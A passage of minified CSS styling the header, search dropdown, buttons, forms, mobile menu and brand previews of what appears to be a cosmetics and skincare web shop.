rrow-xl-left,.icon--arrow-xl-right{width:29px;height:53px}.icon--arrow-xl-left{transform:rotate(180deg)}.icon--youtube{width:22px;height:16px}.icon--dislike,.icon--like{width:25px;height:25px}.icon--close_sm{width:9px;height:9px}.icon--gift_2{width:15px;height:18px}.icon--circle_equals,.icon--circle_minus,.icon--circle_plus{width:25px;height:25px}.icon--play{width:56px;height:40px}.icon--insta{width:20px;height:20px}ul.list>li:before{content:"";display:inline-block;width:10px;height:1px;margin-right:12px;background:#000;transform:translateY(-4px)}ol.list{counter-reset:olCounter}ol.list>li:before{content:counter(olCounter) ".";margin-right:8px;counter-increment:olCounter}.list ol,.list ul{margin-top:8px;margin-left:16px}.list li{position:relative}.list li:not(:last-child){margin-bottom:8px}.ol-list{padding-left:24px}ol.ol-list{counter-reset:olCounter}ol.ol-list>li:before{content:counter(olCounter);position:absolute;top:0;left:-20px;counter-increment:olCounter;color:#64c7c3;font-size:.9375rem;font-weight:700}.ol-list ol{margin-top:8px;margin-left:16px}.ol-list li{position:relative;padding-left:16px;line-height:1.2;letter-spacing:.01875rem}.ol-list li:not(:last-child){margin-bottom:16px}@media (max-width:767px){.ol-list li{padding-left:0}}.table{border-collapse:collapse}.table td{padding:8px;border-bottom:1px solid #ccc;text-align:left}.table th{padding:4px 8px;border-bottom:none;background-color:#999;color:#fff;text-align:center;font-family:FuturaCond,Arial,sans-serif;font-size:1.0625rem;font-weight:500;letter-spacing:.025rem}.link,.table th{text-transform:uppercase}.link{border-bottom:1px solid rgba(100,199,195,.4);padding:0;color:#64c7c3;text-decoration:none;transition:color .2s ease,fill .2s ease,border .2s ease;fill:#64c7c3;font-weight:700;font-size:.9375rem;line-height:1.3}.link:active,.link:hover{border-color:rgba(115,223,219,.4);color:#73dfdb;fill:#73dfdb}.link.is-disabled,.link:disabled{border-color:#f0f0f0;color:#999;fill:#999}.link--black{border-color:rgba(0,0,0,.2);color:#000;fill:#000}.link--black:active,.link--black:hover{border-color:rgba(115,223,219,.4);color:#73dfdb;fill:#73dfdb}.link--white{border-color:hsla(0,0%,100%,.2);color:#fff;fill:#fff}.link--white:active,.link--white:hover{border-color:rgba(100,199,195,.4);color:#64c7c3;fill:#64c7c3}.link--opacity{border-color:hsla(0,0%,100%,.4);color:hsla(0,0%,100%,.7);fill:hsla(0,0%,100%,.7)}.link--opacity:active,.link--opacity:hover{border-color:hsla(0,0%,100%,.4);color:#fff;fill:#fff}.link--futura-cond{font-family:FuturaCond,Arial,sans-serif;font-weight:500}.link--lwcs{text-transform:none}.link--clear,.link--icon{border-bottom:none}.link--lg{font-size:1.25rem;line-height:1.5;letter-spacing:.03125rem}.link--sm{font-size:.75rem;line-height:1.167}.link__text{border-bottom:1px solid rgba(100,199,195,.4)}.link:active .link__text,.link:hover .link__text{border-color:rgba(115,223,219,.4)}.link--black .link__text{border-color:rgba(0,0,0,.2)}.link--black:active .link__text,.link--black:hover .link__text{border-color:rgba(115,223,219,.4)}.link--white .link__text{border-color:hsla(0,0%,100%,.2)}.link--white:active .link__text,.link--white:hover .link__text{border-color:rgba(100,199,195,.4)}.link--opacity .link__text,.link--opacity:active .link__text,.link--opacity:hover .link__text{border-color:hsla(0,0%,100%,.4)}.link.is-disabled .link__text,button:disabled .link__text{border-color:#f0f0f0;color:#999;fill:#999}.link .icon{margin-right:4px;vertical-align:baseline}.link .icon--right{margin-right:0;margin-left:4px}.btn{display:inline-block;height:40px;padding:0 24px;border:1px solid #000;border-radius:0;color:#fff;font-size:.9375rem;line-height:2.375rem;font-weight:700;text-align:center;text-transform:uppercase;background-color:#000;transition:all .2s ease;fill:#fff;letter-spacing:.00625rem}.js-focus-visible .btn.focus-visible:focus{outline:none;border-color:#000;color:#fff;background-color:#64c7c3;fill:#fff}.btn.is-disabled,.btn:disabled{border-color:#f0f0f0;color:#ccc;background-color:#f0f0f0;fill:#ccc}.btn--sm{height:32px;font-size:.875rem;line-height:1.75rem}.btn--lg{height:56px;font-size:1.125rem;line-height:3.375rem;font-weight:500}.btn--bordered{color:#000;background-color:#fff;fill:#000;border-color:#f0f0f0}.btn--bordered:focus{border-color:#64c7c3}.btn--bordered.is-disabled,.btn--bordered:disabled{color:#ccc;border-color:#f0f0f0;background-color:#fff;fill:#ccc}.btn--bordered-transparent{color:#fff;background-color:transparent;fill:#fff;border-color:#fff}.btn--bordered-transparent.is-disabled,.btn--bordered-transparent:disabled{color:#ccc;border-color:#f0f0f0;background-color:transparent;fill:#ccc}.btn--blue{color:#fff;background-color:#64c7c3;fill:#fff;border-color:#64c7c3}.btn--blue.is-disabled,.btn--blue:disabled{color:#ccc;border-color:#f0f0f0;background-color:#f0f0f0;fill:#ccc}.btn--transparent{color:#64c7c3;background-color:#fff;fill:#64c7c3;border-color:#64c7c3}.btn--transparent.is-disabled,.btn--transparent:disabled{color:#ccc;border-color:#f0f0f0;background-color:#fff;fill:#ccc}.btn--grey{color:#fff;background-color:#999;fill:#fff;border-color:#999}.btn--grey.is-disabled,.btn--grey:disabled{color:#ccc;border-color:#f0f0f0;background-color:#f0f0f0;fill:#ccc}.btn--white{color:#000;background-color:#fff;fill:#000;border-color:#fff}.btn--white.is-disabled,.btn--white:disabled{color:#ccc;border-color:#f0f0f0;background-color:#f0f0f0;fill:#ccc}.btn--block{display:block;width:100%}.btn .icon{margin-right:4px;margin-top:-4px;vertical-align:middle}.btn .icon--right{margin-right:0;margin-left:4px}.js-can-hover .btn:hover{border-color:#64c7c3;color:#fff;background-color:#64c7c3;fill:#fff}.js-can-hover .btn--bordered:hover{border-color:#64c7c3;color:#000;background-color:#fff;fill:#000}.js-can-hover .btn--bordered-transparent:hover{border-color:#64c7c3;color:#64c7c3;background-color:transparent;fill:#64c7c3}.js-can-hover .btn--blue:hover{border-color:#73dfdb;color:#fff;background-color:#73dfdb;fill:#fff}.js-can-hover .btn--transparent:hover{border-color:#73dfdb;color:#73dfdb;background-color:#fff;fill:#73dfdb}.js-can-hover .btn--grey:hover{border-color:#666;color:#fff;background-color:#666;fill:#fff}.js-can-hover .btn--white:hover{border-color:hsla(0,0%,100%,0);color:#000;background-color:hsla(0,0%,100%,.7);fill:#000}.m{margin:16px}.m-0{margin:0}.m-s{margin:8px}.mt{margin-top:16px}.mt-0{margin-top:0}.mt-s{margin-top:8px}.mt-m{margin-top:24px}.mt-l{margin-top:32px}.mt-xl{margin-top:40px}.mr{margin-right:16px}.mr-0{margin-right:0}.mr-s{margin-right:8px}.mb{margin-bottom:16px}.mb-0{margin-bottom:0}.mb-s{margin-bottom:8px}.mb-m{margin-bottom:24px}.mb-l{margin-bottom:32px}.mb-xl{margin-bottom:40px}.ml{margin-left:16px}.ml-0{margin-left:0}.ml-s{margin-left:8px}.section__hl{font-size:1.875rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase}.container{max-width:1280px;padding:0 16px;margin-left:auto;margin-right:auto}.container--middle{max-width:992px}@media (max-width:1023px){.container--no-tablet-lg{padding:0}}@media (max-width:1023px){.container-tablet-lg{padding-left:16px;padding-right:16px}}.lazyload,.lazyloading{filter:blur(5px)}.picture{display:flex;justify-content:center;align-items:center}.picture--img,.picture__img{display:inline-block;width:auto;height:auto;max-width:100%;max-height:100%;font-size:.9375rem}@supports (object-fit:scale-down){.picture--img,.picture--img--bg,.picture__img,.picture__img--bg{width:100%;height:100%;object-fit:scale-down;font-family:"object-fit: scale-down; object-position: center center;"}}.picture--bg{display:block;font-size:0}.picture--bg.picture--img,.picture--bg .picture__img{object-fit:cover;object-position:center center;font-family:"object-fit: cover; object-position: center center;"}.picture--hero{position:relative;width:916px;height:424px}.field{position:relative;padding-bottom:32px}.field__label{display:block;margin-bottom:8px;text-transform:uppercase;font-size:1rem;line-height:1.2;cursor:text;font-family:FuturaCond,Arial,sans-serif;color:#666;font-weight:500}.field__input{width:100%;min-height:40px;padding:8px 16px;color:#000;font-size:.9375rem;font-family:Futura,Arial,sans-serif;border:1px solid #ccc;line-height:1.375rem;background-color:transparent}.field__input:hover{border-color:#73dfdb;cursor:pointer}.field__input:disabled{border-color:#999;color:#999;opacity:1;-webkit-text-fill-color:#999}.field__input:focus{outline:none;border-color:#73dfdb}.field__input.parsley-error:focus,.field__input.parsley-error:hover{border-color:#ea5444}.field__input:-ms-input-placeholder{color:#ccc;letter-spacing:.0125rem;opacity:1}.field__input::placeholder{color:#ccc;letter-spacing:.0125rem;opacity:1}.field__input--control{padding-right:48px}.field__input--textarea-min-height{min-height:120px}.field--subscribe-dark .field__input{background-color:#fff}.field__forgot-password{position:absolute;top:4px;right:1px;line-height:1;border-bottom:none}.field__control{position:absolute;bottom:32px;right:0;display:flex;justify-content:center;align-items:center;width:48px;height:40px;padding:0 16px}.field__control--password,.field__control--subscribe{padding:0}.field--datepicker .field__control{pointer-events:none}.field__icon.icon--view{fill:#999}.field__password-btn--active .field__icon.icon--view{fill:#000}.field__password-btn{height:100%;line-height:100%;padding:0 16px}.field__password-btn:focus{outline-offset:-2px}.field__subscribe-btn{padding:0;height:100%;width:100%;background:none;border:none;border-left:1px solid #ccc;fill:#64c7c3}.field--subscribe-dark .field__subscribe-btn{background-color:#000;fill:#fff;border:1px solid #ccc}.field--subscribe-dark .field__subscribe-btn:hover{border-color:#64c7c3;fill:#fff;background-color:#64c7c3}.field__subscribe-btn .icon{margin:0}.search-main{display:flex;align-items:flex-start;position:relative}@media (max-width:1023px){.search-main{background-color:#000;position:absolute;display:none;height:70px;top:0;left:0;z-index:1001;right:0;padding:16px 8px}.search-main.header-main__search{width:100%}.search-main--active{display:inline-flex}}@media (max-width:767px){.search-main{height:56px;padding:8px 0}}.search-main .field__label{border:0;position:absolute;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;clip:rect(0,0,0,0)}.search-main__field{padding-bottom:0;width:calc(99.9% - 48px);background-color:#fff}.search-main__field--none{display:none}.search-main__field .field__input{padding-right:20px;-webkit-appearance:none}.search-main__field input[type=search]::-webkit-search-cancel-button,.search-main__field input[type=search]::-webkit-search-decoration,.search-main__field input[type=search]::-webkit-search-results-button,.search-main__field input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}.search-main__field input[type=search]::-ms-clear,.search-main__field input[type=search]::-ms-reveal{display:none;width:0;height:0}@media (max-width:1023px){.search-main__field{width:256px}}.search-main__btn{width:40px;height:40px;margin-left:8px;fill:#666;transition:all .2s ease;text-align:left}@media (max-width:1023px){.search-main__btn{display:none}}.search-main__btn--cross{width:16px;height:40px;margin-right:8px;display:none}@media (max-width:1023px){.search-main__btn--cross{display:block}}.search-main__btn:hover{fill:#64c7c3}.search-main__icon{margin-left:4px}.search-main__clear{position:absolute;display:none;top:11px;left:216px;fill:#666;padding:0 8px}.search-main__clear:hover{fill:#64c7c3}.search-main__clear-icon{width:9px;height:9px}.search-main__clear.is-active{display:block}@media (max-width:1023px){.search-main__clear{top:11px;left:230px}}.search-main__cross-icon{width:16px;height:16px;display:none}@media (max-width:1023px){.search-main__cross-icon{display:block}}.search-main__drop{position:absolute;top:40px;left:0;background-color:#fff;border:1px solid #ccc;z-index:11;display:none;width:245px}@media (max-width:1023px){.search-main__drop{top:56px;left:40px;width:256px}}@media (max-width:767px){.search-main__drop{top:48px;left:32px}}.search-main__drop.is-visible{display:block}.is-smooth .search-main__drop.is-visible{display:none}.is-smooth.is-visible .search-main__drop.is-visible{display:block}.search-main__drop-header{background-color:#f0f0f0;padding:8px 16px;font-size:.9375rem;font-weight:500}.search-main__drop-header--products{background-color:transparent;width:100%;display:block;color:#000;text-align:left;border:none}.search-main__drop-header--products:hover{color:#000;background-color:#f0f0f0}.search-main__drop-list{background-color:#fff;counter-reset:olCounter}.search-main__drop-footer{background-color:#ccc;text-align:center;padding:4px 0}.search-main__products{display:none}.search-main__drop.is-visible .search-main__products{display:block}.search-main__products-item{border-top:1px solid #f0f0f0;position:relative;padding:8px}.search-main__products-item-title{width:70%;padding-left:8px;font-weight:600;font-size:.8125rem}.search-main__products-item-link{font-weight:400;display:flex;align-items:flex-start;color:#000}.search-main__products-item-link:hover{cursor:pointer}.search-main__products-item-price{position:relative;display:block;font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;font-weight:700}.search-main__products-item:hover+.search-main__products-item,.search-main__products-item:hover:not(:first-child){border-top-color:#ccc}.search-main__products-item:hover:before{color:#000;border-right-color:#ccc}.search-main__products-img{display:block;height:58px}.search-main__products-img,.search-main__products-img img{object-fit:scale-down;font-family:"object-fit: contain; object-position: center center;"}.search-main__products-img-wrapper{width:30%;position:relative;display:inline-flex;justify-content:center}.search-main__popular{display:none}.search-main__drop.is-visible .search-main__popular{display:block}.search-main__popular-list{display:none}.search-main__popular-list.is-active{display:block}.search-main__popular-item{border-top:1px solid #f0f0f0;position:relative;padding:6px 0 6px 48px}.search-main__popular-item-link{color:#999;font-weight:400;display:block}.search-main__popular-item-link:hover{color:#000;cursor:pointer}.search-main__popular-item:hover .search-main__popular-item-link{color:#000}.search-main__popular-item:hover+.search-main__popular-item,.search-main__popular-item:hover:not(:first-child){border-top-color:#ccc}.search-main__popular-item:hover:before{color:#000;border-right-color:#ccc}.search-main__popular-item:before{content:counter(olCounter);counter-increment:olCounter;position:absolute;top:0;left:0;margin-right:8px;width:36px;height:100%;text-align:center;font-size:.875rem;color:#666;padding-top:5px;border-right:1px solid #f0f0f0}.search-main__popular-clear{font-weight:300}.search-main__popular-clear:hover{color:#fff;fill:#fff}.search-main__popular-clear-icon{width:13px;height:13px}.search-main__drop-footer .search-main__popular-clear-icon{vertical-align:middle}.brands-preview{display:flex}.brands-preview__nav{width:208px;padding:8px 0 8px 4px;display:flex;flex-direction:column;background:#f0f0f0}.brands-preview__nav-link{padding:24px;text-transform:uppercase;color:#000;text-align:left;border-bottom:none;font-size:.75rem;font-weight:700;line-height:1;border-left:6px solid transparent}.brands-preview__nav-link:hover{border-color:transparent;color:#000}.brands-preview__nav-link.is-active{border-color:#64c7c3;background:#fff;color:#000}.brands-preview__nav-link.is-active[data-brand=eau-thermale-avene]{border-color:#ff8d7a}.brands-preview__nav-link.is-active[data-brand=ducray]{border-color:#2c7aa1}.brands-preview__nav-link.is-active[data-brand=klorane]{border-color:#006341}.brands-preview__nav-link.is-active[data-brand=a-derma]{border-color:#c2d450}.brands-preview__nav-link.is-active[data-brand=galenic]{border-color:#002e17}.brands-preview__nav-link.is-active[data-brand=elancyl]{border-color:#668c4a}.brands-preview__nav-link--theme-1.is-active{border-color:#81b835}.brands-preview__content{width:calc(100% - 208px);padding:32px 24px}.brands-preview__item{display:none}.brands-preview__item.is-active{display:flex}.brands-preview__text-box{width:55%;padding-right:48px}.brands-preview__img-box{width:45%}.brands-preview__title{margin-bottom:8px}.brands-preview__title--theme-1{color:#81b835}.brands-preview__title--eau-thermale-avene{color:#ff8d7a}.brands-preview__title--ducray{color:#2c7aa1}.brands-preview__title--klorane{color:#006341}.brands-preview__title--a-derma{color:#c2d450}.brands-preview__title--galenic{color:#002e17}.brands-preview__title--elancyl{color:#668c4a}.brands-preview__sub-title{margin-bottom:24px;color:#666}.brands-preview__text{margin-bottom:56px;color:#666}.brands-preview__row{margin-bottom:32px;display:flex;align-items:center}.brands-preview__link{margin-right:24px;color:#666;fill:#666;border-bottom:none;text-transform:uppercase;white-space:nowrap;line-height:1}.brands-preview__link:last-child{margin-right:0}.brands-preview__link-text{display:inline-block;vertical-align:middle;font-size:.75rem}.brands-preview__link .icon{margin-right:8px}.brands-preview__all{display:inline-block;min-width:400px;padding:8px;background:#f0f0f0;border-bottom:none;text-align:center;white-space:nowrap;line-height:1}.brands-preview__all--theme-1{color:#81b835;fill:#81b835}.brands-preview__all--eau-thermale-avene{color:#ff8d7a;fill:#ff8d7a}.brands-preview__all--ducray{color:#2c7aa1;fill:#2c7aa1}.brands-preview__all--klorane{color:#006341;fill:#006341}.brands-preview__all--a-derma{color:#c2d450;fill:#c2d450}.brands-preview__all--galenic{color:#002e17;fill:#002e17}.brands-preview__all--elancyl{color:#668c4a;fill:#668c4a}.brands-preview__all-img-box{display:inline-block;max-width:96px;margin-right:24px;vertical-align:middle}.brands-preview__all-text{margin-right:8px;vertical-align:middle;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-size:1.25rem}.brands-preview__all-icon{height:9px}.category-preview{display:flex}.category-preview__container{width:600px;padding:32px 16px 40px 32px;display:flex;flex-wrap:wrap}.category-preview__container--small{width:408px}.category-preview__articles{width:calc(50% - 300px);padding:32px 56px 40px 40px;border-left:1px solid #ccc;border-right:1px solid #ccc}.category-preview__brands{padding:32px 40px 40px;width:calc(50% - 300px);background:#f0f0f0}.category-preview__brands,.category-preview__col{display:flex;flex-direction:column;align-items:flex-start}.category-preview__col{width:33.33333%;padding-right:48px;padding-bottom:32px}.category-preview__col--half{width:50%}.category-preview__link{margin-bottom:16px;border-bottom:none;color:#000;font-weight:500;line-height:1.3;max-width:100%;width:100%;word-wrap:break-word}.category-preview__all-link{font-weight:500}.category-preview__title{width:100%;margin-bottom:16px;font-size:.9375rem;font-family:Futura,Arial,sans-serif;font-weight:700;text-align:left}.category-preview__advice{padding:16px 24px;border:1px solid #ccc;background:#f0f0f0;white-space:nowrap}.category-preview__advice-box{margin-right:64px;display:inline-block;vertical-align:middle}.category-preview__advice-text{margin-bottom:8px;font-size:.75rem;color:#999;text-transform:uppercase;font-weight:500;line-height:1}.category-preview__advice-title{font-size:.9375rem;color:#64c7c3;text-transform:uppercase;font-weight:500;line-height:1}.category-preview__advice-icon{margin-right:16px;display:inline-block;border-radius:50%;background:#fff}.category-preview__advice-arrow{height:24px;width:13px;fill:#999}.category-preview__article{color:#000;border-bottom:none}.category-preview__img-box{margin-bottom:16px}.category-preview__article-title{margin-bottom:24px;font-size:.8125rem;font-family:Futura,Arial,sans-serif;text-transform:none;font-weight:700;line-height:1.1}.category-preview__pic img{display:block;width:100%}.category-preview__themes{padding:32px 32px 40px 40px;width:calc(100% - 408px);border-left:1px solid #ccc;display:flex;flex-wrap:wrap}.category-preview__card{width:50%;color:#000;padding-right:40px;border-bottom:none}.category-preview__card-pic{padding-right:24px;margin-bottom:16px}.category-preview__card-pic img{display:block}.category-preview__card-title{margin-bottom:8px;font-family:Futura,Arial,sans-serif;font-size:.9375rem;line-height:1.1}.category-preview__card-text{margin-bottom:16px;line-height:1.2}.category-preview__card-btn{min-width:152px}.accordion{--time:250ms}.accordion .accordion__head-btn{cursor:default}.accordion--footer{display:flex;padding:0 64px}@media (max-width:1023px){.accordion--footer{padding:0}}.accordion--footer .accordion__item{flex-shrink:0;width:calc(24.975% - 12px);margin-right:16px}@media (max-width:767px){.accordion--footer .accordion__item{padding:0 16px}}.accordion--footer .accordion__item:last-child{margin-right:0}@media (min-width:768px){.accordion--footer .accordion__head{display:none}}.accordion--faq .accordion__panel-container{padding-bottom:24px;line-height:1.2}.accordion--init{display:block}.accordion--init .accordion__item{width:100%;text-align:left;border-top:1px solid #f0f0f0}.accordion--init .accordion__item:last-child{border-bottom:1px solid #f0f0f0}.accordion--init .accordion__head{border-bottom:none}.accordion--init .accordion__head-btn{position:relative;display:block;width:100%;height:auto;padding:16px 24px 16px 0;font-size:.9375rem;text-transform:uppercase;text-align:left;cursor:pointer;color:#666;font-family:Futura,Arial,sans-serif}.accordion--init .accordion__head-btn:after{content:"";position:absolute;top:50%;right:0;width:13px;height:8px;margin-top:-4px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='8'%3E%3Cpath d='M11.55-.01l1.44 1.46-5.05 5.08L6.5 7.99 5.06 6.53.01 1.45 1.45-.01 6.5 5.08z'/%3E%3C/svg%3E") no-repeat;transition:transform var(--time) ease}.js-focus-visible .accordion--init .accordion__head-btn.focus-visible:focus{outline:2px solid #64c7c3;outline-offset:-1}.accordion--init .accordion__head-btn--expanded:after{transform:rotate(180deg)}.accordion--init .accordion__head-btn--disabled{color:#f0f0f0;pointer-events:none}.accordion--init .accordion__head-btn--disabled:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='8' fill='%23f0f0f0'%3E%3Cpath d='M11.55-.01l1.44 1.46-5.05 5.08L6.5 7.99 5.06 6.53.01 1.45 1.45-.01 6.5 5.08z'/%3E%3C/svg%3E") no-repeat}.accordion--init .accordion__panel{overflow:hidden;padding:0;transition:height var(--time) ease}.accordion--init .accordion__panel--hidden{display:none}.mobile-menu__login{display:flex;flex-direction:column;align-items:center;padding:24px;background:#f0f0f0}.mobile-menu__login-btn{margin-bottom:16px;min-width:152px}.mobile-menu__registration{line-height:1}.mobile-menu__back{padding:16px;text-align:left;background:#fff}.mobile-menu__back-btn{line-height:1}.mobile-menu__back-arrow{margin-right:16px;fill:#666;transform:rotate(180deg)}.mobile-menu__back-text{display:inline-block;font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;text-transform:uppercase;color:#666;font-weight:500;vertical-align:middle;line-height:1}.mobile-menu__list{background:#fff}.mobile-menu__list-item{position:relative}.mobile-menu__list-item:after{position:absolute;left:16px;bottom:0;width:calc(100% - 16px);height:1px;background:#f0f0f0;content:""}.mobile-menu__list-item:last-child:after{display:none}.mobile-menu__list-btn{width:100%;padding:16px;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.mobile-menu__list-btn.is-active{background:#f0f0f0}.mobile-menu__list-btn.is-active:after{display:none}.mobile-menu__list-btn .mobile-menu__arrow{margin-left:auto}.mobile-menu__sub{padding-left:32px}.mobile-menu__sub-item.accordion__item{position:relative;border-top:none}.mobile-menu__sub-item.accordion__item:after{position:absolute;left:0;bottom:0;width:100%;height:1px;background:#f0f0f0;content:""}.mobile-menu__sub-item.accordion__item:last-child:after{display:none}.mobile-menu__sub-btn.accordion__head-btn{padding:16px 16px 16px 0;font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;font-weight:500;color:#000;border-bottom:none;line-height:1}.mobile-menu__sub-btn.accordion__head-btn:after{right:16px}.mobile-menu__sub-list{padding-left:16px}.mobile-menu__sub-list-item{position:relative;padding:16px 16px 16px 0}.mobile-menu__sub-list-item:after{position:absolute;left:0;bottom:0;width:100%;height:1px;background:#f0f0f0;content:""}.mobile-menu__sub-list-item:last-child:after{display:none}.mobile-menu__sub-link{border-bottom:none;color:#000;font-weight:500;line-height:1.3}.mobile-menu__sub-all-link{font-weight:500}.mobile-menu__category-name{font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;font-weight:500;color:#000;border-bottom:none;line-height:1}.mobile-menu__category-name--link{display:block;width:100%;padding:16px}.mobile-menu__advice{display:flex;justify-content:space-between;align-items:center;padding:16px;border-bottom:none;background:#f0f0f0;white-space:nowrap;text-align:center}.mobile-menu__advice-box{margin-right:64px;display:inline-block;vertical-align:middle;text-align:left}.mobile-menu__advice-text{margin-bottom:8px;font-size:.75rem;color:#999}.mobile-menu__advice-text,.mobile-menu__advice-title{text-transform:uppercase;font-weight:500;line-height:1}.mobile-menu__advice-title{font-size:.9375rem;color:#64c7c3}.mobile-menu__advice-icon{margin-right:16px;display:inline-block;border-radius:50%;background:#fff}.mobile-menu__advice-arrow{height:24px;width:13px;fill:#999}.mobile-menu__exit{display:block;margin-left:32px;padding:16px 16px 16px 0;font-size:1.125rem;text-transform:uppercase;font-weight:500;color:#000}.mobile-menu__exit,.mobile-menu__tel{font-family:FuturaCond,Arial,sans-serif;border-bottom:none;line-height:1}.mobile-menu__tel{margin-bottom:24px;font-size:1.5625rem;color:#999}.mobile-menu__footer{padding:24px 16px;display:flex;flex-direction:column;align-items:flex-start;background:#000}.mobile-menu__footer-text{margin-bottom:8px;font-size:.9375rem}.mobile-menu__footer-link,.mobile-menu__footer-text{color:#999;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;line-height:1}.mobile-menu__footer-link{margin-bottom:16px;border-bottom:none}.header-main__sticky{background:#fff}.header-main__sticky.is-sticky{position:fixed;top:0;left:0;right:0;z-index:1000;transform:translateY(-100%)}.header-main__sticky.is-sticky.is-smooth{transition:transform .3s ease}.header-main__sticky.is-sticky.is-visible{transform:translateY(0);box-shadow:0 2px 13px hsla(0,0%,60%,.3)}.popup-lock .header-main__sticky.is-sticky{padding-right:17px}.header-main__top{padding:8px 0;background-color:#000;color:#ccc}@media (max-width:1023px){.header-main__top{display:none}}.header-main__top-container{display:flex;align-items:center}.header-main__top-col{flex-shrink:0}.header-main__top-col--right{margin-left:auto}.header-main__phone{text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-size:.9375rem;letter-spacing:.0375rem;font-weight:500}.header-main__number{color:#ccc;margin-left:8px;letter-spacing:.03125rem}.header-main__nav{display:flex}.header-main__nav-item{display:inline-block;vertical-align:top;margin-right:16px}.header-main__nav-item:last-child{margin-right:0}.header-main__nav-link{letter-spacing:.00625rem;color:#ccc}.header-main__nav-logo img{width:auto;max-height:18px;height:18px}.header-main__link{margin-right:40px;margin-top:8px;border-bottom:none;font-family:FuturaCond,Arial,sans-serif;color:#666;fill:#666;font-size:1rem;font-weight:500;letter-spacing:.0375rem;flex-shrink:0}.header-main__link-icon{margin-top:-4px;margin-right:4px}@media (max-width:1279px){.header-main__link{margin-right:16px}}@media (max-width:1023px){.header-main__link{display:none}}.header-main__sticky.is-sticky .header-main__link{margin-top:0}.header-main__cart{position:relative;border-bottom:none;width:40px;height:40px;fill:#666;flex-shrink:0}.header-main__cart-icon{margin-top:15px;margin-left:4px}@media (max-width:1023px){.header-main__cart-icon{margin-top:11px;margin-left:11px}}.header-main__cart-qt{position:absolute;top:0;right:0;display:block;width:20px;height:20px;border-radius:50%;background-color:#000;color:#fff;font-weight:500;text-align:center;font-size:.75rem;line-height:1.25rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:background-color .2s ease}@media (max-width:1023px){.header-main__cart-qt{top:2px;right:-8px}}.header-main__cart:hover .header-main__cart-qt{background-color:#64c7c3}.header-main__profile{margin-right:8px;border-bottom:none;width:40px;height:40px;fill:#666;flex-shrink:0;text-align:center}@media (max-width:1023px){.header-main__profile{display:none}}.header-main__profile-icon{margin-top:13px}.header-main__search{width:294px}@media (max-width:1023px){.header-main__search--visible-desktop{display:none}}.header-main__search--hidden-desktop{width:40px;height:40px;fill:#666}@media (min-width:1024px){.header-main__search--hidden-desktop{display:none}}@media (max-width:1023px){.header-main__logo{text-align:left}}.header-main__container{display:flex;align-items:center;padding-top:16px;padding-bottom:16px;position:relative}@media (max-width:1023px){.header-main__container{padding-top:8px;padding-bottom:8px;align-items:center;border-bottom:1px solid #ccc;min-height:52px}}@media (max-width:767px){.header-main__container{padding-top:0;padding-bottom:0}}.header-main__sticky.is-sticky .header-main__container{align-items:center;padding-top:16px;padding-bottom:16px}.header-main__catalog{display:none;align-items:center;background:#000;text-decoration:none;margin-left:-31px}.header-main__catalog .catalog-icon{flex-shrink:0;width:12px;height:12px;margin-right:8px}.header-main__catalog .catalog-text{display:none}@media (max-width:1023px){.header-main__catalog{display:inline-flex;padding:4px 10px;font-family:FuturaCond,Arial,sans-serif;font-size:.75rem;line-height:1.375rem;font-weight:400;color:#fff;text-transform:uppercase;letter-spacing:.05em}.header-main__catalog .catalog-text{display:inline}}.header-main__col{flex-shrink:0}.header-main__col--logo{width:324px;margin:0 8px;text-align:center}@media (max-width:1279px){.header-main__col--logo{width:calc(99.9% - 600px);margin:0}}@media (max-width:1023px){.header-main__col--logo{margin:0;width:calc(99.9% - 120px)}}@media (max-width:767px){.header-main__col--logo{text-align:left}}.header-main__col--left{width:calc(49.95% - 170px)}@media (max-width:1279px){.header-main__col--left{width:300px}}@media (max-width:1023px){.header-main__col--left{width:150px;margin-right:-110px}}.header-main__col--right{width:calc(49.95% - 170px);display:flex;align-items:center;justify-content:flex-end}@media (max-width:1279px){.header-main__col--right{width:300px}}@media (max-width:1023px){.header-main__col--right{width:80px}}.header-main__bottom{border-top:1px solid #ccc;border-bottom:1px solid #ccc}@media (max-width:1023px){.header-main__bottom{display:none}}.header-main__menu{position:relative;display:flex;justify-content:center;align-items:center;padding-top:16px}.header-main__menu-drop-down{left:50%;transform:translateX(-50%);max-width:1120px;background:#fff;z-index:10}.header-main__menu-drop-down,.header-main__menu-overlay{display:none;position:absolute;top:calc(100% + 1px);width:100%}.header-main__menu-overlay{overflow:hidden;left:0;height:100vh;background:#000;opacity:.5;content:"";z-index:9}.header-main__menu-box:hover>.header-main__menu-drop-down{display:block}.header-main__menu-box:hover>.header-main__menu-link:before{opacity:1}.header-main__menu-box:hover~.header-main__menu-overlay{display:block}.header-main__menu-box:first-child .header-main__menu-link{margin-left:0}.header-main__menu-box--last .header-main__menu-link{margin-right:0}.header-main__menu-box--last .header-main__menu-link:after{display:none}.header-main__menu-link{display:block;position:relative;margin:0 32px 16px;font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;line-height:1;letter-spacing:.05em;font-weight:500;color:#000;border-bottom:none;white-space:nowrap}.header-main__menu-link:after{position:absolute;right:-32px;top:3px;content:"";width:1px;height:12px;background:#ccc}.header-main__menu-link:before{position:absolute;left:0;bottom:-16px;content:"";height:4px;width:100%;background:#64c7c3;opacity:0}.header-main__menu-link:focus:before,.header-main__menu-link:hover:before{opacity:1}.header-main__menu-link:focus+.header-main__menu-drop-down{display:block}@media (max-width:1279px){.header-main__menu-link{margin:0 16px 16px}.header-main__menu-link:after{right:-16px}}.header-main__menu-link--last{margin-right:0}.header-main__menu-link--last:after{display:none}.header-main__sticky.is-sticky .header-main__logo-pic{margin:0}@media (max-width:767px){.header-main__logo-pic{margin-left:-3px}}.header-main__sticky.is-sticky .header-main__logo-text{display:none}@media 